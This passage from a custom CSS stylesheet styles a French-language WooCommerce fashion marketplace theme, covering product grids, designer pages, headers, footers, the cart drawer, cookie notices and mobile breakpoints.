    font-size: 15px;
}


.woocommerce .products.agni-products-3-column .shop-column {
    margin: 16px 0;
    padding: 0 16px;
}

.woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+9), 
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
    margin-left: 5% !important;
}

.woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+4), 
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5), 
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
    width: 45%;
}

.woocommerce .products.agni-products-3-column .woocommerce-products-heading {
    width: 100%;
    list-style: none;
}

.tax-product_cat .agni-products .buttons.product-buttons {
    display: none;
}

.woocommerce .cart_totals .shipping-calculator-form button,
.woocommerce .wishlist_table td.product-add-to-cart a {
    background-color: #FFF;
    color: #202020;
    border: 1px solid;
    padding: 16px 0 !important;
    width: 70%;
    text-align: center;
}


.single-product .quantity {
    width: 100%;
    padding-bottom: 20px;
}

.single-product-page .single-product-description button {
    width: 80%;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    padding: 21px;
}

.single-product .product_meta {
    margin-left: 10px;
}

.single-product .product_meta > span {
    width: 100%;
    display: block;
}

.single-product-related {
    display: none;
}

.related-product-container.samedesigner {
    margin-bottom: 4em;
}

.related-product-container.samedesigner .more_container {
    text-align: center;
}

.related-product-container.samedesigner .more_container a {
    border: 1px solid;
    margin-top: 2em;
    display: inline-block;
}

.catalogue-list__col img {
    max-width: 100%;
    height: auto;
}

.catalogue-list__col .onsale {
    position: absolute;
    bottom: 1%;
    right: 5%;
    background: gray;
    color: #fff;
    font-size: .85rem;
    padding: .2em .4em;
}

.catalogue-list__col .remove {
    position: absolute;
    top: 2%;
    right: 10%;
    z-index: 555;
}

.catalogue-list__col .remove i {
    font-size: 1.2rem;
}

p.h2.catalogue-list__desc__title {
    font-size: 15px;
}

p.catalogue-list__desc__name, p.catalogue-list__desc__price {
    margin-bottom: 10px;
}

.products__related__content .catalogue-list__col.clickable.agni-gallery-column {
    padding: 0 5px;
}

body.dokan-dashboard #primary {
    max-width: 80%;
    margin: 0 auto;
}

.alm-filters-container .alm-filter li div.alm-filter--link:before {
    display: none;
}

.alm-filters-container .alm-filter li div.alm-filter--link.active {
    text-decoration: underline;
}

body.page-template-page-designers .alm-filter > ul::before {
    margin-top: -3px;
    margin-right: 15px;
}

body.single-designers .agni-gallery-row.row.agni-gallery-3-column {
    min-height: 350px;
}
/*
.catalogue-list__desc, .page__look .look__desc {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    text-transform: uppercase;
    opacity: 0;
    -webkit-transition: opacity .3s linear 0s;
    transition: opacity .3s linear 0s;
    display: none;
    padding: 0 .5em;
}

.catalogue-list__desc div, .page__look .look__desc div {
    text-align: center;
}

.catalogue-list__desc:hover, .page__look .look__desc:hover {
    cursor: pointer;
    opacity: .8;
    display: block;
}

.catalogue-list__desc:hover .remove, .page__look .look__desc:hover .remove {
    opacity: 1;
    outline: 1px dashed red;
}

.catalogue-list__desc__title {
    font-family: "Modern";
    font-size: 2rem;
    padding: 0 1em;
}

.catalogue-list__desc__link {
    display: inline;
}

.catalogue-list__desc__link a {
    font-weight: 700;
    font-size: .9rem;
    text-decoration: underline;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 15%;
}

@media (max-width: 768px) {
    .catalogue-list__desc__link a {
        bottom: 5%;
    }

    .catalogue-list__desc__title {
        line-height: 2.25rem;
    }
}

@media (min-width: 767px) and (max-width: 767px) {
    .catalogue-list__desc__title {
        line-height: 1.75rem;
        font-size: 1.5rem
    }
}
*/
.woocommerce #content table.wishlist_table.cart a.remove, .woocommerce #content table.wishlist_table.cart a.remove:hover {
    font-size: large;
    text-decoration: none;
    border: none;
}

.woocommerce #content table.wishlist_table.cart .product-remove {
    text-align: center;
}

.wishlist_table tr td.product-stock-status span.wishlist-in-stock, .wishlist_table tr div.product-stock-status span.wishlist-in-stock, .footer-text {
    color: #202020;
}

.woocommerce .product-meta .price,
.woocommerce .product-title {
    font-size: 14px;
}

.woocommerce-products-header {
    margin-bottom: 40px;
    margin-top: 15px;    
}


article.designers div.entry-header {
    display: none;
}

.portfolio-post {
    padding-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-title{
    opacity: 1;
    bottom: 0;
}

.portfolio-post .portfolio-content-container {
    background-color: rgba(0,0,0,0.45);
}

.portfolio-post .portfolio-caption-content {
    padding: 0;
    opacity: 1;
    background-color: rgba(0,0,0,0.2);
    zoom: 1;
    -webkit-transition-delay:.1s;
    transition-delay:.1s;
}

.portfolio-post .portfolio-caption-content:hover {
    zoom: 1.2;
    -webkit-transition-delay:0s;
    transition-delay:0s;
}

.portfolio-post .portfolio-content-inner {
    width: 100%;
    justify-content: center;
}

.portfolio-hover-style-1 .portfolio-content-container .portfolio-title, .portfolio-hover-style-2 .portfolio-content-container .portfolio-title, .portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-title, .portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-title {
    color: #FFF;
    text-align: center;
}
.portfolio-post .portfolio-content-container .portfolio-meta {
    display: none;
}


.wpb_column.agni_column_container.agni_column.vc_column_container.left-color-background:last-child::before {
    content: " ";
    width: 100%;
    height: 150px;
    display: inline-block;
    position: absolute;
    top: -60px;
    left: -75%;
    background-color: #F4F4F4;
    z-index: 1;
}

.wpb_column.agni_column_container.agni_column.vc_column_container.vc_col-sm-6:last-child > div {
    z-index: 2;
}

.home .home-white-text {
    color: #FFF;
}

div.left-color-background.second::before {
    content: " ";
    width: 25%;
    height: 120px;
    display: block;
    position: absolute;
    bottom: -10px;
    left: 30.5%;
    background-color: #F4f4f4;
}


.last-designers-container .heading-title,
.last-looks-container .heading-title,
.portfolio-container > .row > .col-sm-12:first-child,
#primary-blog .page-header-archive {
    text-align: center;
}

.last-designers-container h2,
.last-looks-container h2,
.portfolio-container h2,
#primary-blog .page-header-archive h1 {
    margin-top: 40px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 25px;
    letter-spacing: 0.8px;
    display: inline-block;
}

.last-designers-container h2 small,
.last-looks-container h2 small,
.portfolio-container h2 small,
#primary-blog .page-header-archive h1 small {
    font-size: 80%;
}

.last-designers-container h2::before, .last-designers-container h2::after,
.last-looks-container h2::before, .last-looks-container h2::after,
.portfolio-container h2::before, .portfolio-container h2::after,
#primary-blog .page-header-archive h1::before, #primary-blog .page-header-archive h1::after {
    content: "";
    width: 90px;
    height: 11px;
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    position: relative;
}
.last-designers-container h2::before,
.last-looks-container h2::before,
.portfolio-container h2::before,
#primary-blog .page-header-archive h1::before {
    background-image: url("[data-uri]");
    margin-top: -13px;
    left: -25px;
}
.last-designers-container h2::after,
.last-looks-container h2::after,
.portfolio-container h2::after,
#primary-blog .page-header-archive h1::after {
    background-image: url("[data-uri]");
    margin-top: -3px;
    right: -73%;
    transform: rotate(180deg);
}

.header-icon img, .header-icon .header-logo-icon-svg {
    width: 65px;
}

.woocommerce .shop-filter-content {
    height: calc(100% - 125px);
    overflow-y: auto;
    overflow-x: hidden;
}

.woocommerce .shop-filter-content-inner{
    width: 100%;
    max-height: 680px;
    margin: 0;
}

.woocommerce .shop-filter .agni-widget-aside{
    width: 100%;
    padding: 0;
    padding-bottom: 30px;
    order: 1;
}

.woocommerce .shop-filter .shop-filter-overlay,
.side-header-menu .tab-nav-menu-wrap .tab-nav-menu-overlay {
    opacity: 0;
    display: none;
}

.woocommerce .shop-filter #wcapf-attribute-filter-2 {
    order: 3;
}
.woocommerce .shop-filter #wcapf-attribute-filter-4 {
    order: 4;
}
.woocommerce .shop-filter #wcapf-attribute-filter-5 {
    order: 5;
}
.woocommerce .shop-filter #wcapf-price-filter-3 {
    order: 2;
}

.page-template-page-look .page-container .has-margin {
    padding-top: 0 !important;
}

.page-template-page-look .agni-page-header {
    max-height: 550px;
}

.navigation-container .nav-links .nav-post-content span {
    color: #3f3f46;
}



.navicon {
    background-size: unset !important;
    width: 30px;
    height: 15px;
    position: relative;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    cursor: pointer;
}
.navicon span {
    display: block;
    position: absolute;
    height: 5px;
    width: 100%;
    background: #000;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}
.navicon span:nth-child(1) {
    top: 0; 
}
.navicon span:nth-child(2) {
    top: 10px;
}
.navicon.open span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 5px;
  left: 0px;
}
.navicon.open span:nth-child(2) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 5px;
  left: 0px;
}

#main-portfolio {
    margin-top: 140px;
}

#main-blog {
    margin-top: 0;
}

body.blog .page-header-archive h2 {
    text-align: center;
}

h5.hps__title--right {
    text-align: center;
}

body.single-designers #primary {
    margin-top: 130px;
}

.alm-filters-container .alm-filter {
    margin: 0 auto;
}

.alm-filters-container .alm-filter li div.alm-filter--link.field-type-createurs {
    display: none;
}

.alm-filters-container .alm-filter li {
    clear: unset;
    float: left;
}

.portfolio-container h2 {
    text-align: center;
}

body.fixedPosition {
    overflow: hidden;
}

body.single-designers p.catalogue-list__desc__name {
    display: none;
}

body.page-template-page-designers .alm-filter > ul::before {
    content: 'Trié par :';
    float: left;
    font-weight: 500;
    text-transform: uppercase;
}

body.page-template-page-designers .alm-filters-container .alm-filter li div.alm-filter--link {
    padding: 0 25px;
}

body.page-template-page-designers .alm-filters-container .alm-filter li div.alm-filter--link.field-checkbox:before {
    content: unset;
}

.woocommerce .shop-filter .shop-filter-container {
    width: 24%;
    padding: 60px 50px;
}

.woocommerce .shop-filter-container .shop-filter-close-btn {
    margin-top: unset;
}


.blog-single-post .no-sidebar .entry-content {
    font-size: 17px;
}
.blog-single-post .no-sidebar .entry-content h2, .blog-single-post .no-sidebar .entry-content .h2 {
    font-size: 28px;
}
.blog-single-post .entry-content img {
    margin-bottom: 30px;
    margin-top: 30px;
}

.last-designers-container {
    margin-top: 30px;
}

body.page-template-page-look .reverse_skin.header-navigation-menu .header-icon .logo-main {
    visibility: unset;
    opacity: 1;
}

body.dokan-dashboard .header-navigation-menu {
    background-color: #FFF !important;
}

.has-dark-mode .btn-primary.btn-alt,
.has-dark-mode input.btn-primary.btn-alt,
.has-dark-mode .btn-default.btn-alt,
.has-dark-mode input.btn-default.btn-alt {
    color: #FFF;
    border-color: #FFF;
    padding: 12px 36px;
}

#tab-navigation.white-menu a,
.header-navigation-menu-container.white-menu .toggle-nav-menu a,
.has-dark-mode .h1,
.has-dark-mode .h2,
.has-dark-mode .h3,
.has-dark-mode .h4,
.has-dark-mode .h5,
.has-dark-mode .h6,
.has-dark-mode h1,
.has-dark-mode h2,
.has-dark-mode h3,
.has-dark-mode h4,
.has-dark-mode h5,
.has-dark-mode h6 {
    color: #FFF;
}

.header-navigation-menu-container.white-menu .burg:not(.activeBurg), 
.header-navigation-menu-container.white-menu .burg:not(.activeBurg):before, 
.header-navigation-menu-container.white-menu .burg:not(.activeBurg):after {
    background-color: #FFF;
}

.header-navigation-menu-container.white-menu .header-social a,
.header-navigation-menu-container.white-menu .header-toggle a,
.header-navigation-menu-container.white-menu .header-toggle span,
.header-navigation-menu-container.white-menu .header-logo-icon-svg,
.header-navigation-menu-container.white-menu .header-description {
    color: #FFF;
    fill: #FFF;
}

body.home .agni-text-block h1 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 3.5vw;
    margin-bottom: 0;
}

body.home .agni-text-block p {
    font-size: 16px;
}

body.home .agni-text-block h2 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 1.8vw;
    line-height: 48px;
}

.nav-menu a, .tab-nav-menu a {
    font-weight: 500 !important;
}

span.woocommerce-Price-amount.amount {
    font-weight: normal;
}

header.woocommerce-products-header h1 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-size: 46px;
}

header.woocommerce-products-header p {
    font-size: 16px;
}

.panel.seller_tab, .panel.more_seller_product_tab {
    display: none;
}

.woocommerce-billing-fields .form-row, .shipping_address .form-row {
	-ms-flex: 1 0 100%;
	flex: 1 0 100%;
}

.customer-billing-details, .customer-order-details {
	width: 100%;
}

.vc_row .btn-link, .vc_row a, .vc_row a:focus, .vc_row a:hover {
	text-decoration: underline;
}

.woocommerce .woocommerce-shipping-totals td > span {
    display: block;
}

body.woocommerce-order-received #content {
    margin-top: 140px;
}

body.woocommerce-order-received #content .woocommerce-customer-details > section {
    border-bottom: 1px solid;
    border-color: #dddddd;
    display: flex;
}

body.woocommerce-order-received #content .woocommerce-customer-details > section > div {
    width: 50%;
    float: left;
}

body.woocommerce-order-received .col2-set.addresses .col-1 {
    border-bottom: none;
}

body.blog .blog-post .standard-item .entry-thumbnail {
    min-width: auto;
}

.blog-single-post .no-sidebar .entry-content p:first-child {
    font-size: 19px;
    text-align: left !important;
    margin-bottom: 45px;
    font-weight: 500;
}

.blog-single-post .no-sidebar .entry-content p {
    letter-spacing: .02em
}

.slick-dots {
    text-align: center;
    margin-top: -50px;
}

body.single-product .vendor {
    font-size: 18px;
    text-decoration: underline;
}

body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_matieres] span,
body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_types] span,
body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_tailles] span {
    width: unset;
    padding: 9px;
    border-radius: 0;
    line-height: unset;
    height: unset;
}

body.single-product .single-product-images .wishlist {
    display: none;
}

#customer_login {
    margin-top: 180px;
}

body.page-template-page-designers #ajax-load-more + .portfolio-caption-content {
    display: none;
}

body.page-template-page-designers .section-column-bg-container-portfolio-ctn + .wpb_wrapper > .agni_text_column {
    text-align: center;
}

body.page-template-page-designers .section-column-bg-container-portfolio-ctn + .wpb_wrapper > .agni_text_column > div {
    display: inline-block;
}

.woocommerce .single-product-upsells .upsells {
    padding: 20px 0;
}

@media (max-width: 1199px) {
    .side-header-menu .toggle-nav-menu div.activeBurg:last-child {
        position: relative;
        z-index: 2;
        margin-left: 225px;
        margin-top: -20px;
    }

    .activeBurg.burg, .header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg {
        background-color: transparent !important;
    }

    .activeBurg.burg:before {
        background-color: #333;
        width: 20px;
        top: 0px;
        transform: rotate(135deg);
    }

    .activeBurg.burg:after {
        background-color: #333;
        width: 20px;
        top: 0px;
        transform: rotate(45deg);
    }
}

@media only screen and (max-width : 1024px) {
    body.page-template-page-look .spacer {
        height: unset !important;
    }

    .header-lang-toggle {
        display: none;
    }

    a.header-myaccount-icon-url::after {
        font-size: small;
        top: -3px;
        position: relative;
        width: 100%;
        content: "Mon compte";
    }

    a.wishlist-url::after {
        font-size: small;
        top: -3px;
        position: relative;
        width: 100%;
        content: "Ma Liste";
    }

    html[data-lang="en"] a.header-myaccount-icon-url::after {
        content: "My account";
    }

    html[data-lang="en"] a.wishlist-url::after {
        content: "Wishlist";
    }

    .side-header-menu .tab-nav-menu {
        top: 0;
        width: 300px;
        padding-bottom: 70px;
    }

    #tab-navigation.white-menu a {
        color: unset;
    }
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        padding: 5px 10px;
        min-width: 80px;
        text-align: center;
    }

    .agni-notice-cookies-wrap .agni-content-block .container {
        width: inherit;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .side-header-menu .tab-nav-menu .additional-primary-nav-menu-content {
        display: block;
        margin-top: unset;
        padding-top: 0;
        border-top: none;
    }

    .side-header-menu .tab-nav-menu .additional-primary-nav-menu-content::before {
        border-top: 1px solid #000;
        content: "";
        height: 1px;
        width: 15%;
        display: block;
        margin-bottom: 20px;
    }

    #tab-navigation > li > a {
        font-weight: 500;
        font-size: 18px;
        text-transform: uppercase;
    }

    .header-wishlist-toggle, .header-myaccount-toggle {
        position: absolute;
        bottom: 2%;
        width: 50%;
        text-align: center;
        margin: 0;
    }

    .header-wishlist-toggle::before, .header-myaccount-toggle::before {
        content: '';
        width: 85%;
        border-top: 1px solid #202020;
        position: absolute;
        height: 1px;
        top: -20px;
    }

    .header-wishlist-toggle::before {
        right: 10%;
    }

    .header-myaccount-toggle::before {
        left: 10%;
    }

    .header-wishlist-toggle {
        right: 0;
    }

    .header-myaccount-toggle {
        left: 0;
    }

    #main-portfolio,
    body.archive.tax-product_cat #main {
        margin-top: 40px;
    }

    .footer-social::before {
        content: "Suivez nous";
    }

    .woocommerce .shop-page-container.has-container {
        padding-top: 20px;
    }

    .site-infoblock,
    .footer-content-style-1:not(.side-footer-content)>div:last-child,
    .footer-content-style-1:not(.side-footer-content) div.footer-logo-container,
    .footer-content-style-1:not(.side-footer-content) .footer-menu-container {
        display: none;
    }

    .footer-content-style-1:not(.side-footer-content) .footer-social-container {
        display: flex;
        flex-basis: 100%;
        flex-wrap: wrap;
    }

    .footer-social-container .footer-social {
        width: 100%;
        order: 2;
    }

    .footer-social-container .footer-social .list li {
        display: inline-block;
    }

    .footer-social-container .footer-newsletter-container {
        width: 60%;
        margin: 0 auto;
        order: 1;
    }

    .header-navigation-menu .tab-header-menu-toggle {
        display: block;
    }

    .blog-single-post-content {
        width: 70%;
    }

    .header-navigation-menu {
        background: unset !important;
    }

    .header-icon img, .header-icon .header-logo-icon-svg {
        width: 55px;
    }

    .page-template-page-look .page-container {
        padding-left: 0;
        padding-right: 0;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        min-width: 270px;
    }

    .woocommerce .shop-filter-container .shop-filter-title {
        padding-bottom: 20px;
    }

    body.single-post div.site-main {
        margin-top: 50px;
    }

    .blog-single-post.has-container article>div.entry-thumbnail:first-child {
        text-align: center;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 35%;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 60px;
    }

    .blog-post .standard-item .entry-thumbnail {
        min-width: 650px;
        padding-right: 70px;
    }

    .blog-single-container article.post .entry-content .section-row.agni_custom_design_css > .container {
        width: auto;
    }


    .header-navigation-menu-container.white-menu .header-social a,
    .header-navigation-menu-container.white-menu .tab-nav-menu .header-toggle a,
    .header-navigation-menu-container.white-menu .tab-nav-menu .header-toggle span {
        color: unset;
        fill: unset;
    }

    body.single-product .single-product-page {
        padding-top: 0;
    }

    body.single-designers #primary {
        margin-top: 50px;
    }

    body.single-designers .vc_col-sm-8 {
        width: 80%;
    }

    body.single-designers .vc_col-sm-8 > div {
        padding-right: 50px !important;
    }

    div.left-color-background.second::before {
        display: none;
    }

    div.left-color-background.second .vc_col-sm-6 {
        text-align: center;
        margin-left: 25%;
        background-color: #F4f4f4;
    }

    div.left-color-background.second .vc_col-sm-6:last-child .agni-text-block {
        text-align: center;
        margin: 20px;
    }
}

@media only screen and (max-width : 992px) {
    body.blog .blog-container.container {
        width: 100%;
    }

    body.blog .blog-post .standard-item .entry-thumbnail {
        min-width: auto;
    }
}

@media only screen and (max-width : 768px) {
    .blog-post .standard-item .entry-thumbnail {
        min-width: auto;
        padding-right: 60px;
    }

    .footer-social-container .footer-social {
        order: 1;
    }

    .footer-social-container .footer-newsletter-container {
        order: 2;
    }

    .header-logo-container .header-description {
        font-size: 13px;
    }

    .footer-content-style-1:not(.side-footer-content)>div {
        flex-basis: 100%;
        min-height: unset;
    }

    .footer-social-container .footer-social {
        width: 100%;
    }

    .footer-social-container .footer-newsletter-container {
        width: 100%;
        margin-left: 0;
    }
/*
    .header-navigation-menu-container {
        background-color: #FFF;
        border-bottom: 1px solid #d7d7d7;
    }
*/
    .xoo-wsc-ctxt {
        text-align: center;
    }

    .xoo-wsc-modal.xoo-wsc-active .xoo-wsc-opac {
        opacity: 0;
    }

    .xoo-wsc-container {
        width: 100%;
        right: -100%;
        top: 0;
    }

    .xoo-wsc-body, .xoo-wsc-footer {
        padding: 0 10px;
    }

    .xoo-wsc-header {
        padding: 10px;
    }

    .xoo-wsc-modal .xoo-wsc-sum-col {
        width: 70%;
    }

    .blog-single-post-content, .blog-single-container {
        width: 100%;
        padding: 0;
    }

    .blog-single-container .entry-content {
        padding: 0 5px;
    }

    .blog-single-post .no-sidebar .entry-footer {
        padding: 0 25px;
        margin: 0 auto;
    }

    .blog-single-post .no-sidebar .post-navigation {
        margin-left: 0;
        margin-right: 0;
    }

    .footer-content-style-1:not(.side-footer-content)>div:first-child,
    .footer-content-style-1 .text-left, .footer-content-style-1 .text-right {
        text-align: center;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        min-width: 220px;
    }

    .woocommerce .products.agni-products-3-column .shop-column {
        width: 33.33333%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
        width: 50%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
        margin-left: 0 !important;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 46%;
    }

    body.page-template-page-look #masthead + .spacer,
    body.blog #masthead + .spacer {
        height: 0 !important;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 140px;
    }

    .shrink-header-menu .header-logo-container .header-description {
        margin-top: 39px;
    }

    .agni-notice-cookies-wrap {
        display: inline-block;
        text-align: center;
    }

    .agni-notice-accept-cookies-content {
        width: 100%;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        margin: 10px 3%;
        padding: 6px;
        border: 1px solid #000;
        min-width: 120px;
        text-align: center;
        display: inline-block;
        text-transform: uppercase;
    }

    header.woocommerce-products-header p {
        padding: 0 11%;
        margin-top: 20px;
    }
}

@media only screen and (max-width : 767px) {
    .blog-post .standard-item .entry-thumbnail {
        padding-right: 0;
    }
}

@media only screen and (max-width : 425px) {
    body:not(.home) #content {
        margin-top: 20px;
    }

    .header-navigation-menu {
        top: 0;
    }

    .woocommerce .products.agni-products-3-column .shop-column,
    body.single-designers .vc_col-sm-8 {
        width: 100%;
    }

    body.single-designers .agni-section-heading {
        margin-top: 60px;
    }

    /*
    body.single-designers .agni_column-inner.vc_column-inner.agni_custom_design_css.text-left {
        padding: 0;
    }
    */  
    body.single-designers .agni_text_column {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    body.single-designers .agni-section-heading + .agni_text_column {
        padding-right: 5px !important;
        padding-left: 5px !important;
        text-align: center;
        font-size: 16px;
    }

    body.single-designers .vc_col-sm-8 > div {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: -50px !important;
        padding-top: 100px !important;
        padding-right: 0 !important;
        padding-left: 0 !important;
        padding-bottom: 60px !important;
    }

    body.single-designers .section-row.front {
        margin-top: -110px;
    }

    body.single-designers .agni-section-heading .section-heading-text {
        padding-top: 12px;
        margin-bottom: 15px;
    }

    .related-product-container.samedesigner {
        margin-top: 3rem;
    }

    .catalogue-list__desc {
        text-align: center;
    }

    div.left-color-background.second .vc_row {
        margin-top: 40px;
    }

    div.left-color-background.second .vc_col-sm-6 {
        margin-left: 0;
    }

    div.site-main, body:not(.home) main.site-main, #main-portfolio {
        margin-top: 30px;
    }

    body.blog div.site-main,
    body.single-post #main-blog,
    body.page-template-page-designers #main-portfolio {
        margin-top: 0;
    }

    body.page-template-page-designers #main-portfolio .portfolio-container > div > div.col-sm-12 {
        width: 100%;
    }

    body.single-designers #content,
    body.single-designers .page-content,
    body.single-designers main.site-main {
        margin-top: 0;
    }

    body.single-post #content, body.single-post div.site-main,
    body.tax-product_cat #content, body.tax-product_cat div.site-main {
        margin-top: 0;
    }

    .woocommerce .shop-page-container.has-container {
        padding-top: 0;
    }

    body.single-post h2 {
        font-size: 24px;
    }

    .side-header-menu .tab-nav-menu {
        width: 100%;
        top: 0;
        padding: 0 20px 70px 20px;
    }

    .side-header-menu .toggle-nav-menu div.activeBurg:last-child {
        margin-top: 20px;
    }

    .header-logo-container .header-icon {
        margin-top: 0;
    }

    .header-icon img, .header-icon .header-logo-icon-svg {
        width: 37px;
    }

    .header-logo-container .header-description {
        display: none;
    }

    .header-menu-flex.center-menu-flex>div {
        min-width: unset;
    }

    .agni-popup-box-show {
        visibility: hidden;
        opacity: 0;
    }

    .xoo-wsc-sum-col .variation {
        display: none;
    }

    .home .last-designers-container,
    .home .last-designers-container > article {
        padding: 0;
    }

    .footer-social {
        margin-top: 40px;
    }

    .footer-content-style-1:not(.side-footer-content)>div:first-child {
        text-align: center;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
        margin-left: unset !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
        width: 100%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) {
        padding: 0 !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1) .product-content,
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) .product-content {
        padding: 20px 16px;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(2),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+6),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+7) {
        width: 50%;
    }
    
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(2),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+6) {
        padding: 0 8px 16px 16px !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+7) {
        padding: 0 16px 0 8px !important;
    }

    body.single-product #masthead + .spacer {
        height: 20px !important
    }

    body.single-product .single-product-page {
        padding-bottom: 0;
    }

    body.single-product .single-product-page .single-product-description .product_meta {
        display: none;
    }

    body.single-product .single-product-container {
        padding: 0;
    }

    body.single-product .related-product-container.samedesigner {
        margin-top: 0;
    }

    body.single-product .related-product-container.samedesigner h5.hps__title--right {
        text-align: left;
        font-size: 24px;
    }

    body.single-product .single-product-container nav.woocommerce-breadcrumb {
        padding: 0 15px;
    }

    body.single-product .single-product-page .single-product-description .entry-summary {
        margin-top: 8px;
    }

    body.single-product .single-product-description .entry-summary .summary-first {
        background-color: #F7F7F7;
    }

    body.single-product .single-product-description .entry-summary .summary-first,
    body.single-product .single-product-description .entry-summary .summary-second,
    body.single-product .single-product-container .single-product-tabs {
        padding: 15px;
    }

    body.single-product .single-product-container .single-product-tabs {
        margin-top: 0;
        width: 100%;
    }

    body.single-product .single-product-container nav.woocommerce-breadcrumb {
        text-align: center;
        font-size: 11px;
        color: #202020 !important;
        margin-bottom: 5px;
    }

    body.single-product .single-product-container .single-product-description {
        width: 100%;
        max-width: unset;
    }

    body.single-product .single-product-container form.cart .quantity {
        display: none;
    }

    body.single-product .single-product-container form.cart .single_add_to_cart_button {
        width: 100%;
        margin: 0;
        background: #242424;
        color: #FFF;
        font-size: 17px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 100;
    }

    body.single-product .catalogue-list__col.clickable.agni-gallery-column {
        width: 33.33333%;
        float: left;
        left: 0 !important;
        margin-bottom: 40px;
    }

    body.single-product .agni-gallery-row.agni-gallery-3-column {
        margin: 0;
    }

    body.single-product p.h2.catalogue-list__desc__title {
        font-size: 15px;
        font-size: 14px;
        text-align: left;
    }

    body.single-product p.catalogue-list__desc__name {
        display: none;
    }

    body.single-product p.catalogue-list__desc__price {
        text-align: left;
        font-size: 14px;
    }

    body.single-product .single-product-images .wishlist {
        display: inline-block;
        width: auto;
        position: absolute;
        top: 70px;
        z-index: 30;
        left: 5%;
    }

    body.single-product .single-product-images .wishlist .yith-wcwl-add-to-wishlist {
        padding-top: 0;
        display: inline-block;
    }

    body.single-product .single-product-images .wishlist a.add_to_wishlist {
        padding: 0;
        border: none;
    }

    body.single-product .single-product-images .wishlist a.add_to_wishlist i {
        margin-right: 0;
        font-size: 25px;
    }

    .related-product-container.samedesigner {
        margin-bottom: 0;
    }

    body.single-product .footer-social {
        margin-top: 0;
    }

    body.single-product .price {
        font-size: 22px;
        margin-top: 0;
    }

    body.single-product h2 {
        font-size: 22px;
    }

    body.single-product .product-style-3 .single-product-tabs-container .panel-title > * {
        font-size: 20px;
    }

    body.single-product .single-product-page .single-product-description .entry-summary p {
        margin-bottom: 0;
    }

    body.single-product .slick-dots li button {
        background-color: #FFF;
    }
    body.single-product .slick-dots li.slick-active button {
        background-color: #000;
    }

    body.single-product .single-product-page .single-product-description .product_title {
        font-size: 22px;
    }

